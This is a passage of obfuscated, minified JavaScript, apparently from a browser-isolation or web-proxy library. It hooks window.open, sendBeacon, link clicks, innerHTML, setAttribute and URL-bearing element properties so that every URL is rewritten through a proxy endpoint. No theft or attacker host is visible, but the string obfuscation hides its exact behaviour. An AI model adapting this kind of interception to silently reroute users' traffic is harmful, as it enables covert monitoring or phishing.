Wp=function(WL){const h5=a2o,Wu=[];let Wg=WL;for(;Wg!==window[h5(0xd15)];){try{Wu[h5(0x983)](Wg[h5(0x338)]);}catch(WK){}Wg=Wg[h5(0x58e)];}return Wu;}(Wd[h6(0xc6b)]);Wd[h6(0x79f)][h6(0x79f)][h6(0x338)]&&Wp[h6(0x983)](Wd[h6(0x79f)][h6(0x79f)][h6(0x338)]),null===(WV=Wy[h6(0x208)])||void 0x0===WV||WV[h6(0xbc0)](Wy,function(WL){const h7=h6,Wu=window[h7(0x25b)][h7(0x302)]()[h7(0x512)]()[h7(0x76f)](Wg=>(Wg[h7(0xf95)]||Wg[h7(0x1014)])())[h7(0x631)](Wg=>WL[h7(0xc82)](WK=>WK[h7(0xfaa)](Wg)));return Wu[h7(0xcb1)]<=0x1?Wu[0x0]:Wu[h7(0x106c)]((Wg,WK)=>WK[h7(0xcb1)]-Wg[h7(0xcb1)])[0x0];}(Wp));},0x0),o8(Wd[h3(0x79f)][h3(0x79f)]);break;case h3(0x403):if(h3(0xef8)===Wd[h3(0x79f)][h3(0x338)])return o9(Wd[h3(0x79f)][h3(0x79f)]);}});}({'onClickAutoRecovery':Wy=>{const h9=h1;!function(WG,WH,Wd){const h8=a2o;sk(WG,h8(0xf32),(arguments[h8(0xcb1)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[h8(0xeb9)](h8(0xf07),WH)[h8(0xeb9)](h8(0x946),Wd)[h8(0xeb9)](h8(0x680),new URL(location[h8(0xb79)])[h8(0x680)]));}(WF,Wy||h9(0x308),'');}})),WI[h1(0x860)][h1(0xe8a)](h1(0x575),Wy=>{const hs=h1;if(Wy[hs(0x668)])return;let WG=Wy[hs(0x223)];for(;WG instanceof WI[hs(0x5e8)]&&'a'!==(null===(WH=WG)||void 0x0===WH||null===(WH=WH[hs(0xbbd)])||void 0x0===WH?void 0x0:WH[hs(0x9db)]());){var WH;WG=WG[hs(0xd4d)];}if(WG){var Wd;let WV=s9['A'][hs(0xd08)](WI)[hs(0x503)][hs(0xbc0)](WG,hs(0xb79));if(hs(0xc35)!=typeof WV||WV[hs(0xc6f)](hs(0x770)))return;const Wp=null===(Wd=oH(WI))||void 0x0===Wd?void 0x0:Wd[hs(0xe89)];if(!(0x0,s0['EW'])(WV))return;const WL=(0x0,s0['sH'])(WV)[hs(0x87a)];WV=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':s0['MN'][hs(0x9b7)],'baseUrl':s9['A'][hs(0xd08)](WI)[hs(0x1048)][hs(0xd08)][hs(0xb02)](WI[hs(0x860)]),'endpoint':s1['A'][hs(0xa33)],'extra':{'sourceFrameOrigin':Wp}});let Wu=s9['A'][hs(0xd08)](WI)[hs(0x503)][hs(0xbc0)](WG,hs(0xc7b));Wu=oi(WF,Wu,s9['A'][hs(0xd08)](WI)[hs(0x1048)][hs(0xd08)][hs(0xb02)](WI[hs(0x860)])),Wy[hs(0xf5b)]();let Wg=WI;for(;sG(Wg,hs(0xcf5),hs(0x575),{'url':WV,'windowFeatures':Wu?hs(0xcb6)[hs(0x1f7)](Wu):void 0x0,'name':WI[hs(0x338)]}),Wg!==WI[hs(0xd15)];)Wg=Wg[hs(0x58e)][hs(0x5cf)];}}),W2(WI,h1(0x514),h1(0x786),async function(Wy,WG,WH){const ho=h1,{protectedInput:Wd,additionalHeaders:WV}=od(WI,WG)?await oL(WI,WF,WG):oV(WI,WF,WG);WH=ou(Wd,WH,WV);for(var Wp=arguments[ho(0xcb1)],WL=new Array(Wp>0x3?Wp-0x3:0x0),Wu=0x3;Wu<Wp;Wu++)WL[Wu-0x3]=arguments[Wu];return Wy[ho(0xbc0)](this,Wd,WH,...WL);},function(Wy){const hW=h1;return Wy instanceof WI[hW(0x207)]?(0x0,s8['pI'])(WB,Wy[hW(0xbb3)]):(0x0,s8['pI'])(WB,Wy);}),W2(WI,h1(0x55d),h1(0x612),function(Wy,WG,WH){const hN=h1;for(var Wd=arguments[hN(0xcb1)],WV=new Array(Wd>0x3?Wd-0x3:0x0),Wp=0x3;Wp<Wd;Wp++)WV[Wp-0x3]=arguments[Wp];if(!(0x0,s8['pI'])(WB,WH))return Wy[hN(0xbc0)](this,WG,WH,...WV);const WL=s9['A'][hN(0xd08)](WI)[hN(0x1048)][hN(0xd08)][hN(0xb02)](WI[hN(0x860)]),{additionalHeaders:Wu,url:Wg}=op(WI,0x0,hN(0xc35)==typeof WH?(0x0,s0['Xz'])(WH,WL):WH);WH=hN(0xc35)==typeof WH?Wg[hN(0xb79)]:Wg;const WK=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WH,'kind':s0['MN'][hN(0xa30)],'baseUrl':s9['A'][hN(0xd08)](WI)[hN(0x1048)][hN(0xd08)][hN(0xb02)](WI[hN(0x860)]),'endpoint':s1['A'][hN(0xa33)]}),Wr=Wy[hN(0xbc0)](this,WG,WK,...WV);for(const [N0,N1]of Object[hN(0x92f)](Wu))this[hN(0x428)](hN(0x8ff)[hN(0x1f7)](N0),ob(N1));return Wr;}),ok(WI,h1(0x55d),h1(0xcab),{'get':function(){const hx=h1;for(var Wy,WG=arguments[hx(0xcb1)],WH=new Array(WG),Wd=0x0;Wd<WG;Wd++)WH[Wd]=arguments[Wd];const WV=(null===(Wy=this[hx(0xc74)])||void 0x0===Wy?void 0x0:Wy[hx(0xcab)])||s9['A'][hx(0xd08)](WI)[hx(0x53b)][hx(0xd08)][hx(0xbc0)](this,...WH);return WV&&(0x0,s0['EW'])(WV)?(0x0,s0['sH'])(WV)[hx(0x87a)]:WV;}}),oZ(WI,h1(0xf04),h1(0x75c),function(Wy,WG){const hw=h1;return Wy=(0x0,s0['EW'])(Wy)?Wy:(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wy,'kind':s0['MN'][hw(0xa30)],'baseUrl':s9['A'][hw(0xd08)](WI)[hw(0x1048)][hw(0xd08)][hw(0xb02)](WI[hw(0x860)]),'endpoint':s1['A'][hw(0xa33)]}),s9['A'][hw(0xd08)](WI)[hw(0x4b6)][hw(0xbc0)](WI,Wy,{'method':hw(0xf35),'keepalive':!0x0,'body':WG,'mode':hw(0x106a)}),!0x0;},function(Wy){const hS=h1;return arguments[hS(0xcb1)]>0x0&&(0x0,s8['pI'])(WB,Wy);}),oZ(WI,h1(0x514),h1(0x612),function(Wy,WG,WH){const hO=h1;if(WH){const Wp=WH[hO(0xc78)](',')[hO(0x76f)](WL=>{const hY=hO;if(WL[hY(0xfaa)](hY(0xcb6))){const Wu=WL[hY(0xc78)]('=')[0x1];return hY(0xcb6)[hY(0x1f7)](oi(WF,Wu,s9['A'][hY(0xd08)](WI)[hY(0x1048)][hY(0xd08)][hY(0xb02)](WI[hY(0x860)])));}return WL;});WH=Wp[hO(0x508)](',');}if([hO(0xf7a)][hO(0xfaa)](Wy)){const WL=s9['A'][hO(0xd08)](WI)[hO(0x41b)][hO(0xbc0)](this,Wy,WG,WH);return new Proxy(WL,{'get':function(Wu,Wg){const hM=hO;return hM(0x8ca)===Wg?new Proxy(Wu[hM(0x8ca)],{'set':function(WK,Wr,N0){const hX=hM;if(hX(0xb79)===Wr){const N1=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':N0,'kind':s0['MN'][hX(0x9b7)],'baseUrl':s9['A'][hX(0xd08)](WI)[hX(0x1048)][hX(0xd08)][hX(0xb02)](WI[hX(0x860)]),'endpoint':s1['A'][hX(0xa33)]});return sL(WI,WL,N1,WH),WK[Wr]=N1;}return WK[Wr]=N0;}}):Wu[Wg];}});}var Wd;Wy&&hO(0xc35)==typeof Wy&&(Wy=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wy,'kind':s0['MN'][hO(0x9b7)],'baseUrl':s9['A'][hO(0xd08)](WI)[hO(0x1048)][hO(0xd08)][hO(0xb02)](WI[hO(0x860)]),'endpoint':s1['A'][hO(0xa33)],'extra':{'sourceFrameOrigin':null===(Wd=oH(WI))||void 0x0===Wd?void 0x0:Wd[hO(0xe89)]}}));let WV=WI;for(;sG(WV,hO(0xcf5),hO(0x575),{'url':Wy,'target':WG,'windowFeatures':WH,'name':WI[hO(0x338)]}),WV!==WI[hO(0xd15)];)WV=WV[hO(0x58e)][hO(0x5cf)];return WI;},function(Wy,WG,WH){return(0x0,s8['pI'])(WB,Wy);}),ok(WI,h1(0x55f),h1(0xbb3),{'get':function(){const hC=h1;for(var Wy=arguments[hC(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];const Wd=s9['A'][hC(0xd08)](WI)[hC(0x1038)][hC(0xd08)][hC(0xbc0)](this,...WG);return(0x0,s0['EW'])(Wd)?(0x0,s0['sH'])(Wd)[hC(0x87a)]:Wd;}});const Wk=!(null==WZ||!WZ[h1(0xa68)]);function Wn(){const hi=h1;if(this instanceof WI[hi(0x911)]){const Wy=s9['A'][hi(0xd08)](WI)[hi(0x503)][hi(0xbc0)](this,hi(0xf67));if(null!=Wy&&Wy[hi(0xc6f)](hi(0xa48)))return!0x1;if(hi(0xf29)===s9['A'][hi(0xd08)](WI)[hi(0x503)][hi(0xbc0)](this,hi(0xc56)))return!0x0;}return((WG,WH,Wd)=>{const hz=hi;if(WH instanceof WG[hz(0x3ec)]){const WV=s9['A'][hz(0xd08)](WG)[hz(0x528)][hz(0xd08)][hz(0xbc0)](WH);if((0x0,sN['_'])(WV)||(0x0,s8['Bo'])(Wd,WV))return!0x0;for(const Wp of s9['A'][hz(0xd08)](WG)[hz(0x97d)][hz(0xd08)][hz(0xbc0)](WH))if((0x0,sN['_'])(Wp)||(0x0,s8['Bo'])(Wd,Wp))return!0x0;}return!0x1;})(WI,this,WB);}Wk&&oZ(WI,h1(0xfac),h1(0xe8a),function(Wy,WG,WH){const hR=h1,Wd=s9['A'][hR(0xd08)](WI)[hR(0x51f)][hR(0xbc0)](this,Wy,WG,WH);try{var WV;const Wp=hR(0xc35)==typeof Wy&&hR(0x323)===Wy[hR(0x9db)](),WL=hR(0x99d)!==(null===(WV=WI[hR(0x860)])||void 0x0===WV?void 0x0:WV[hR(0x926)]),Wu=this===WI[hR(0x860)]||this===WI;if(Wp&&WL&&Wu){const Wg=()=>{const hQ=hR;try{const WK=new WI[(hQ(0x701))](hQ(0xa13));WG&&hQ(0xf4c)==typeof WG&&hQ(0xc23)==typeof WG[hQ(0xf79)]?WG[hQ(0xf79)][hQ(0xbc0)](WG,WK):hQ(0xc23)==typeof WG&&WG[hQ(0xbc0)](this,WK);}catch(Wr){}};WI[hR(0x2f0)](Wg,0x0);}}catch(WK){}return Wd;},function(Wy){const hJ=h1;return!0x0===Wk&&hJ(0xc35)==typeof Wy&&hJ(0x323)===Wy[hJ(0x9db)]();}),WI[h1(0x77b)]=new WI[(h1(0x2fc))](WI[h1(0x8ca)],{'get':function(Wy,WG){const hv=h1;return WI[hv(0x8ca)][WG];},'set':function(Wy,WG,WH){const he=h1;return WI[he(0x8ca)][WG]=WH,!0x0;}}),ok(WI,h1(0x911),h1(0xf67),{'get':function(){const hm=h1;for(var Wy=arguments[hm(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];let Wd=s9['A'][hm(0xd08)](WI)[hm(0xcf9)][hm(0xd08)][hm(0xbc0)](this,...WG);if((0x0,s0['EW'])(Wd)){const WV=(0x0,s0['sH'])(Wd)[hm(0x87a)];Wd=W1(WV)?Wd:WV;}return Wd;},'set':function(Wy){const hc=h1;for(var WG=arguments[hc(0xcb1)],WH=new Array(WG>0x1?WG-0x1:0x0),Wd=0x1;Wd<WG;Wd++)WH[Wd-0x1]=arguments[Wd];return Wy?Wy[hc(0xc6f)](hc(0xc9a))?(Wy=oj(Wy,WF,WI),s9['A'][hc(0xd08)](WI)[hc(0xcf9)][hc(0xeb9)][hc(0xbc0)](this,Wy,...WH)):(0x0,s0['EW'])(Wy)&&W1((0x0,s0['sH'])(Wy)[hc(0x87a)])?s9['A'][hc(0xd08)](WI)[hc(0xcf9)][hc(0xeb9)][hc(0xbc0)](this,Wy,...WH):s9['A'][hc(0xd08)](WI)[hc(0xcf9)][hc(0xeb9)][hc(0xbc0)](this,(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wy,'kind':s0['MN'][hc(0x846)],'baseUrl':s9['A'][hc(0xd08)](WI)[hc(0x1048)][hc(0xd08)][hc(0xb02)](WI[hc(0x860)]),'endpoint':s1['A'][hc(0xa33)]}),...WH):s9['A'][hc(0xd08)](WI)[hc(0xcf9)][hc(0xeb9)][hc(0xbc0)](this,Wy,...WH);}},function(Wy){return null==Wy||''===Wy||(0x0,s8['pI'])(WB,Wy);}),ok(WI,h1(0x7fb),h1(0xe89),{'get':function(){const hj=h1;if(hj(0x5cb)===this[hj(0x79f)])return hj(0x68e);if(this[hj(0x79f)][hj(0x338)]&&hj(0xc35)==typeof this[hj(0x79f)][hj(0x338)]&&this[hj(0x79f)][hj(0x338)][hj(0xc6f)](hj(0x53e)))return window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0xa3c))?hj(0xdbe):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0xf54))?hj(0xa2a):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0x319))?hj(0x84f):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0x712))?hj(0x1045):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0x386))?hj(0x3db):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0x5ec))?hj(0xb1c):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0x52d))?hj(0x7d6):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0x5db))?hj(0xd00):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0x536))?hj(0x1d2):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0xc59))?hj(0xfe3):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0x1df))?hj(0xc03):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0xd42))?hj(0xc7c):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0xd11))?hj(0xffd):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0x8b5))?hj(0xf43):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0xc10))?hj(0x4be):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0x724))?hj(0x274):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0x388))?hj(0xab1):hj(0x90f);if(hj(0xc35)==typeof this[hj(0x79f)]&&this[hj(0x79f)][hj(0xc6f)](hj(0x722)))return hj(0x629);if(this[hj(0x79f)]&&hj(0xc35)==typeof this[hj(0x79f)]&&this[hj(0x79f)][hj(0xc6f)](hj(0x6d0)))return hj(0xc09);for(var Wy=arguments[hj(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];return s9['A'][hj(0xd08)](WI)[hj(0xe7b)][hj(0xd08)][hj(0xb02)](this,WG);}}),ok(WI,h1(0xdfd),h1(0xf67),{'get':function(){const hD=h1;for(var Wy=arguments[hD(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];let Wd=s9['A'][hD(0xd08)](WI)[hD(0xec7)][hD(0xd08)][hD(0xbc0)](this,...WG);if((0x0,s0['EW'])(Wd)){const WV=(0x0,s0['sH'])(Wd)[hD(0x87a)];Wd=W1(WV)?Wd:WV;}return Wd;},'set':function(Wy){const hl=h1;for(var WG=arguments[hl(0xcb1)],WH=new Array(WG>0x1?WG-0x1:0x0),Wd=0x1;Wd<WG;Wd++)WH[Wd-0x1]=arguments[Wd];return(0x0,s0['EW'])(Wy[hl(0x80c)]())&&W1((0x0,s0['sH'])(Wy[hl(0x80c)]())[hl(0x87a)])||(0x0,s0['EW'])(Wy[hl(0x80c)]())||(Wy=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wy[hl(0x80c)](),'kind':s0['MN'][hl(0xa30)],'baseUrl':s9['A'][hl(0xd08)](WI)[hl(0x1048)][hl(0xd08)][hl(0xb02)](WI[hl(0x860)]),'endpoint':s1['A'][hl(0xa33)]})),s9['A'][hl(0xd08)](WI)[hl(0xec7)][hl(0xeb9)][hl(0xbc0)](this,Wy,...WH);}},function(Wy){const hh=h1;return null==Wy||''===Wy||(0x0,s8['pI'])(WB,Wy[hh(0x80c)]());}),ok(WI,h1(0x407),h1(0xf67),{'get':function(){const hT=h1;for(var Wy=arguments[hT(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];let Wd=s9['A'][hT(0xd08)](WI)[hT(0x767)][hT(0xd08)][hT(0xb02)](this,WG);if((0x0,s0['EW'])(Wd)){const WV=(0x0,s0['sH'])(Wd)[hT(0x87a)];Wd=W1(WV)?Wd:WV;}return Wd;},'set':function(Wy){const hf=h1;for(var WG=arguments[hf(0xcb1)],WH=new Array(WG>0x1?WG-0x1:0x0),Wd=0x1;Wd<WG;Wd++)WH[Wd-0x1]=arguments[Wd];return(0x0,s0['EW'])(Wy)&&W1((0x0,s0['sH'])(Wy)[hf(0x87a)])?s9['A'][hf(0xd08)](WI)[hf(0x767)][hf(0xeb9)][hf(0xbc0)](this,Wy,...WH):((0x0,s0['EW'])(Wy)||(Wy=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wy,'kind':s0['MN'][hf(0xb16)],'baseUrl':s9['A'][hf(0xd08)](WI)[hf(0x1048)][hf(0xd08)][hf(0xb02)](WI[hf(0x860)]),'endpoint':s1['A'][hf(0xa33)]})),s9['A'][hf(0xd08)](WI)[hf(0x767)][hf(0xeb9)][hf(0xb02)](this,[Wy,...WH]));}},function(Wy){return null==Wy||''===Wy||(0x0,s8['pI'])(WB,Wy);}),ok(WI,h1(0x4ee),h1(0xb79),{'get':function(){const hP=h1;for(var Wy=arguments[hP(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];let Wd=s9['A'][hP(0xd08)](WI)[hP(0xfa2)][hP(0xd08)][hP(0xbc0)](this,...WG);if((0x0,s0['EW'])(Wd)){const WV=(0x0,s0['sH'])(Wd)[hP(0x87a)];Wd=W1(WV)?Wd:WV;}return Wd;},'set':function(Wy){const hb=h1,WG=s9['A'][hb(0xd08)](WI)[hb(0xeb0)][hb(0xd08)][hb(0xbc0)](this),WH=s9['A'][hb(0xd08)](WI)[hb(0x690)][hb(0xd08)][hb(0xbc0)](this),Wd=hb(0xf2b)===WG||hb(0xed3)===WG&&hb(0x1022)===WH?s0['MN'][hb(0xc85)]:hb(0xed3)===WG&&hb(0x77c)===WH?s0['MN'][hb(0xb16)]:s0['MN'][hb(0xa30)];Wy=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wy,'kind':Wd,'baseUrl':s9['A'][hb(0xd08)](WI)[hb(0x1048)][hb(0xd08)][hb(0xb02)](WI[hb(0x860)]),'endpoint':s1['A'][hb(0xa33)]});for(var WV=arguments[hb(0xcb1)],Wp=new Array(WV>0x1?WV-0x1:0x0),WL=0x1;WL<WV;WL++)Wp[WL-0x1]=arguments[WL];return s9['A'][hb(0xd08)](WI)[hb(0xfa2)][hb(0xeb9)][hb(0xbc0)](this,Wy,...Wp);}},function(Wy){return!Wy||(0x0,s8['pI'])(WB,Wy);}),ok(WI,h1(0x781),h1(0xa44),{'get':function(){const ha=h1;for(var Wy=arguments[ha(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];let Wd=s9['A'][ha(0xd08)](WI)[ha(0xfb1)][ha(0xd08)][ha(0xbc0)](this,...WG);return(0x0,s0['EW'])(Wd)&&(Wd=(0x0,s0['sH'])(Wd)[ha(0x87a)]),Wd;},'set':function(Wy){const hU=h1;(0x0,s8['pI'])(WB,Wy)&&(Wy=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wy,'kind':s0['MN'][hU(0xa30)],'baseUrl':s9['A'][hU(0xd08)](WI)[hU(0x1048)][hU(0xd08)][hU(0xb02)](WI[hU(0x860)]),'endpoint':s1['A'][hU(0xa33)]}));for(var WG=arguments[hU(0xcb1)],WH=new Array(WG>0x1?WG-0x1:0x0),Wd=0x1;Wd<WG;Wd++)WH[Wd-0x1]=arguments[Wd];return s9['A'][hU(0xd08)](WI)[hU(0xfb1)][hU(0xeb9)][hU(0xbc0)](this,Wy,...WH);}}),ok(WI,h1(0x5d8),h1(0xf67),{'get':function(){const hA=h1;for(var Wy=arguments[hA(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];let Wd=s9['A'][hA(0xd08)](WI)[hA(0xc15)][hA(0xd08)][hA(0xbc0)](this,...WG);if((0x0,s0['EW'])(Wd)){const WV=(0x0,s0['sH'])(Wd)[hA(0x87a)];Wd=W1(WV)?Wd:WV;}return Wd;},'set':function(Wy){const hE=h1;(0x0,s8['pI'])(WB,Wy)&&(Wy=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wy,'kind':s0['MN'][hE(0xa30)],'baseUrl':s9['A'][hE(0xd08)](WI)[hE(0x1048)][hE(0xd08)][hE(0xb02)](WI[hE(0x860)]),'endpoint':s1['A'][hE(0xa33)]}));for(var WG=arguments[hE(0xcb1)],WH=new Array(WG>0x1?WG-0x1:0x0),Wd=0x1;Wd<WG;Wd++)WH[Wd-0x1]=arguments[Wd];return s9['A'][hE(0xd08)](WI)[hE(0xc15)][hE(0xeb9)][hE(0xbc0)](this,Wy,...WH);}}),ok(WI,h1(0x3ec),h1(0x2cf),{'get':function(){const hq=h1;for(var Wy=arguments[hq(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];const Wd=s9['A'][hq(0xd08)](WI)[hq(0x76a)][hq(0xd08)][hq(0xbc0)](this,...WG);return hq(0x1022)===this[hq(0xbbd)][hq(0x9db)]()?(0x0,os['sR'])(Wd):Wd;},'set':function(Wy){const hF=h1;for(var WG=arguments[hF(0xcb1)],WH=new Array(WG>0x1?WG-0x1:0x0),Wd=0x1;Wd<WG;Wd++)WH[Wd-0x1]=arguments[Wd];if(hF(0x1022)===this[hF(0xbbd)][hF(0x9db)]())return s9['A'][hF(0xd08)](WI)[hF(0x76a)][hF(0xeb9)][hF(0xbc0)](this,(0x0,os['dv'])({'protectUrlContext':WF,'stylesheet':Wy,'idFilter':WL=>(0x0,s8['Bo'])(WB,WL),'urlFilter':WL=>(0x0,s8['pI'])(WB,WL),'attributeFilter':WL=>(0x0,s8['yu'])(WB,WL)}),...WH);if(hF(0x77c)===this[hF(0xbbd)][hF(0x9db)]())return s9['A'][hF(0xd08)](WI)[hF(0x76a)][hF(0xeb9)][hF(0xbc0)](this,Wy,...WH);const WV=Wy[hF(0x80c)]();if(this instanceof WI[hF(0xea0)]&&WV[hF(0xfaa)](hF(0x622)))return s9['A'][hF(0xd08)](WI)[hF(0x76a)][hF(0xeb9)][hF(0xbc0)](this,Wy,...WH);if((hF(0xe0f)===WF[hF(0xa9e)]||hF(0xf8b)===WF[hF(0xa9e)])&&(this instanceof WI[hF(0x6ca)]||this instanceof WI[hF(0x5ef)]||this instanceof WI[hF(0x625)]||this instanceof WI[hF(0xfa1)]||this instanceof WI[hF(0xfc9)]||this instanceof WI[hF(0xa04)]||WV[hF(0xc6f)](hF(0xdeb))))return s9['A'][hF(0xd08)](WI)[hF(0x76a)][hF(0xeb9)][hF(0xbc0)](this,Wy,...WH);const Wp=om({'_window':WI,'protectUrlContext':WF,'html':Wy,'idFilter':WL=>(0x0,s8['Bo'])(WB,WL),'urlFilter':WL=>(0x0,s8['pI'])(WB,WL),'attributeFilter':WL=>(0x0,s8['yu'])(WB,WL)});return s9['A'][hF(0xd08)](WI)[hF(0x76a)][hF(0xeb9)][hF(0xbc0)](this,Wp,...WH);}}),W2(WI,h1(0x3ec),h1(0x6b9),function(Wy,WG,WH){const hI=h1;WG=WG[hI(0x9db)](),(0x0,s8['yu'])(WB,WG)&&(WG=hI(0x102f)+(0x0,sN['md'])(WG[hI(0xa00)](0x5)[hI(0x9db)]()));let Wd=String(WH);const WV=this[hI(0xbbd)][hI(0x9db)]();if(['id',hI(0xc9b)][hI(0xfaa)](WG))Wd=Wd[hI(0xc78)]('\x20')[hI(0x76f)](Wp=>(0x0,s8['Bo'])(WB,Wp)?(0x0,sN['md'])(Wp):Wp)[hI(0x508)]('\x20');else{if([hI(0xf67),hI(0xb79)][hI(0xfaa)](WG)){if(!(0x0,s0['EW'])(Wd)||!W1((0x0,s0['sH'])(Wd)[hI(0x87a)])){const Wp=hI(0xfa6)===WV?s0['MN'][hI(0x846)]:hI(0x77c)===WV?s0['MN'][hI(0xb16)]:s0['MN'][hI(0xa30)];Wd=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wd,'kind':Wp,'baseUrl':s9['A'][hI(0xd08)](WI)[hI(0x1048)][hI(0xd08)][hI(0xb02)](WI[hI(0x860)]),'endpoint':s1['A'][hI(0xa33)]});}}else{if(hI(0xda9)===WG)Wd=hI(0xf85)[hI(0x1f7)](oX,hI(0x603))[hI(0x1f7)]((0x0,s0['Wq'])({'protectUrlContext':WF,'url':s1['A'][hI(0xa33)]+hI(0xe4a),'kind':s0['MN'][hI(0xb16)],'baseUrl':s9['A'][hI(0xd08)](WI)[hI(0x1048)][hI(0xd08)][hI(0xb02)](WI[hI(0x860)]),'endpoint':s1['A'][hI(0xa33)]}),hI(0xe0e))[hI(0x1f7)]((0x0,oC['x'])()['id'],hI(0x953))+om({'_window':WI,'protectUrlContext':WF,'html':Wd});else{if(hI(0xa84)===WG)Wd=oJ({'protectUrlContext':WF,'srcset':Wd,'endpoint':s1['A'][hI(0xa33)],'urlFilter':WL=>(0x0,s8['pI'])(WB,WL)});else{if(hI(0x71a)===WG||hI(0x1030)===WG)Wd=hI(0xc06)+Wd;else{if(hI(0xe37)===WV&&hI(0x937)===WG&&(0x0,s8['pI'])(WB,Wd)){const WL=s9['A'][hI(0xd08)](WI)[hI(0x503)][hI(0xbc0)](this,hI(0x223));Wd=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wd,'kind':hI(0x2ed)===WL?s0['MN'][hI(0x9b7)]:s0['MN'][hI(0x846)],'baseUrl':s9['A'][hI(0xd08)](WI)[hI(0x1048)][hI(0xd08)][hI(0xb02)](WI[hI(0x860)]),'endpoint':s1['A'][hI(0xa33)]});}else hI(0xe37)===WV&&hI(0x223)===WG&&(0x0,s8['Bo'])(WB,Wd)?[hI(0x2ed),hI(0x1e0),hI(0x63f),hI(0x586)][hI(0xfaa)](Wd)||(Wd=(0x0,sN['md'])(Wd)):hI(0xf62)!==WV||hI(0xf67)!==WG&&hI(0xa44)!==WG||!(0x0,s8['pI'])(WB,Wd)?(0x0,s8['v5'])(WB,WG,Wd)&&(Wd=(0x0,sN['md'])(Wd)):Wd=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wd,'kind':s0['MN'][hI(0xa30)],'baseUrl':s9['A'][hI(0xd08)](WI)[hI(0x1048)][hI(0xd08)][hI(0xb02)](WI[hI(0x860)]),'endpoint':s1['A'][hI(0xa33)]});}}}}}return Wy[hI(0xbc0)](this,WG,Wd);},function(Wy,WG){const hB=h1,WH=Wy[hB(0x9db)]();if(['id',hB(0xc9b)][hB(0xfaa)](WH)&&(0x0,s8['Bo'])(WB,WG))return!0x0;if([hB(0xf67),hB(0xb79),hB(0xa84)][hB(0xfaa)](WH)&&(0x0,s8['pI'])(WB,WG))return!0x0;if(hB(0xda9)===WH&&this instanceof HTMLIFrameElement&&Wn[hB(0xbc0)](this))return!0x0;if([hB(0x71a),hB(0x1030)][hB(0xfaa)](WH)&&(0x0,s8['sU'])(WB,this))return!0x0;if((0x0,s8['yu'])(WB,Wy))return!0x0;if((0x0,s8['v5'])(WB,Wy,WG))return!0x0;const Wd=this[hB(0xbbd)][hB(0x9db)]();return!(hB(0xe37)!==Wd||hB(0x937)!==Wy||!(0x0,s8['pI'])(WB,WG))||!(hB(0xe37)!==Wd||hB(0x223)!==Wy||!(0x0,s8['Bo'])(WB,WG))||!(hB(0xf62)!==Wd||hB(0xf67)!==Wy&&hB(0xa44)!==Wy||!(0x0,s8['pI'])(WB,WG));}),oZ(WI,h1(0x3ec),h1(0xe93),function(Wy){const hZ=h1;(0x0,s8['yu'])(WB,Wy)&&(Wy=hZ(0x102f)+(0x0,sN['md'])(Wy[hZ(0xa00)](0x5)[hZ(0x9db)]()));let WG=s9['A'][hZ(0xd08)](WI)[hZ(0x503)][hZ(0xbc0)](this,Wy);if(!WG)return WG;if('id'===Wy&&(0x0,sN['_'])(WG))WG=(0x0,sN['ks'])(WG);else{if(hZ(0xc9b)===Wy)WG=WG[hZ(0xc78)]('\x20')[hZ(0x76f)](WH=>(0x0,sN['_'])(WH)?(0x0,sN['ks'])(WH):WH)[hZ(0x508)]('\x20');else{if(hZ(0xf67)===Wy&&(0x0,s0['EW'])(WG)||hZ(0xb79)===Wy&&(0x0,s0['EW'])(WG)){const WH=(0x0,s0['sH'])(WG)[hZ(0x87a)];WG=W1(WH)?WG:WH;}else hZ(0xa84)===Wy?WG=ov(WG):hZ(0x71a)!==Wy&&hZ(0x1030)!==Wy||hZ(0xc35)!=typeof WG||!WG[hZ(0xc6f)](hZ(0xc06))?(0x0,s8['v5'])(WB,Wy,WG)&&(WG=(0x0,sN['_'])(WG)?(0x0,sN['ks'])(WG):WG):WG=WG[hZ(0xa00)](0x3);}}return WG;},function(Wy){const 